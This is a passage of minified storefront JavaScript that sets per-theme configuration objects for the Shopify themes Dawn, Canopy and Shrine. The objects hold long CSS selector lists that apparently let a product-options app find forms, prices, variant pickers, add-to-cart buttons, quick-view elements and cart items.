.cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.theme = 